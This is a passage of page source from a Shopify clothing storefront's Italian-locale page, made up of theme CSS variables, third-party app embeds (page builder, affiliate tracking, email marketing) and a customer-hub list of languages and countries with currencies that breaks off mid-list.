        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "bamboopjs-collection",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768941448000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=it&region_country=US?return_url=%2F%23k-hub",
    register: "/it-int/account/register?return_url=%2F%23k-hub",
    logout: "/it-int/account/logout",
    profile: "/it-int/account",
    addresses: "/it-int/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'it',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'ar',
              endonym_name: 'العربية'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'fr',
              endonym_name: 'français'
            },
          
            {
              iso_code: 'ja',
              endonym_name: '日本語'
            },
          
            {
              iso_code: 'de',
              endonym_name: 'Deutsch'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'UM',
              name: 'Altre isole americane del Pacifico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SA',
              name: 'Arabia Saudita',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrein',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgio',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BY',
              name: 'Bielorussia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia ed Erzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caraibi olandesi',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CZ',
              name: 'Cechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Cile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'Cina',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CY',
              name: 'Cipro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Città del Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'Corea del Sud',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croazia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Danimarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'Emirati Arabi Uniti',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FJ',
              name: 'Figi',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'PH',
              name: 'Filippine',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlandia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'Francia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DE',
              name: 'Germania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Giamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Giappone',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibilterra',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'JO',
              name: 'Giordania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'GR',
              name: 'Grecia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'GF',
              name: 'Guyana francese',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IS',
              name: 'Islanda',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IM',
              name: 'Isola di Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AX',
              name: 'Isole Åland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CK',
              name: 'Isole Cook',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'FO',
              name: 'Isole Fær Øer',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FK',
              name: 'Isole Falkland',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'TC',
              name: 'Isole Turks e Caicos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'Isole Vergini Britanniche',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'IT',
              name: 'Italia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Lettonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Libano',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Lussemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedonia del Nord',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldive',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Marocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Messico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldavia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
